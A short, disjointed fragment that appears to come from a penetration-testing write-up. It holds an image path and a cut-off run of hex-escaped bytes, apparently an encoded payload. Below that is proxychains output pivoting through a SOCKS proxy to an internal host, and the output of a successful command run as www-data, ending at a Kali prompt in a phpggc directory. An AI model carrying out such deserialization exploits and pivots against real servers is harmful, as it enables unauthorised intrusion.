 =00=64=00=45=00=4D=00=73=00=36=00=36=00=70=00=5A=00=38=00=74=00=33=00=70=00=48=00=32=00=
00=6B=00=6E=00=48=00=31=00=53=00=5A=00=41=00=67=00=41=00=41=00=41=00=45=00=64=00=43=00=5
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.52.20:8000 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.52.20:8000 ... OK
[*] Result:
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.52.20:8000 ... OK
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(root㉿kali)-[~/phpggc]
└─#